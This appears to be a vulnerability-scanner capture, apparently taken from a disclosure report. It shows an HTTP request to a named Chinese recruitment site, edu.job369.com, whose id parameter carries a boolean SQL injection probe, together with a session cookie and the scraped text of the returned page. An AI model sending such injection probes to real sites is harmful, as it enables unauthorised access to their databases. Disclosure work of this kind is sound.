 Request Text Only
Look for: Plain text
1 GET /index.php?a=show&c=index&id=707%20AND%203*2*2%3d6%20AND%20941%3d941&m=edu HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://edu.job369.com/
4 Cookie: PHPSESSID=tepbccksllpeu2eit46jvtqva7;
CNZZDATA4116302=cnzz_eid%3D286555491-1445572939-http%253A%252F%252Fwww.acunetix-referrer.com%252F%26ntime%3D1445572939;
Response Headers Response Data View Page HTML Structure Analysis
369人才网 校园招聘
www.job369.com 免费服务平台
个人：登录 免费注册 企业：登录 免费
首页 找工作 找人才 找猎头 乐才猎头 校园招聘 职场369 招聘会 积分兑换
高校导航 兼职信息 求职状元 简历模板 毕业生 职业规划 薪酬 面试技巧 求职书架
首页 >>
发布兼职实习信息
家教/辅导/教育
翻译/写作/编辑/录入
调查/销售/促销/展会
电脑/网站/设计
会计/律师/顾问
保姆/家政/护理/月嫂
www.wooyun.org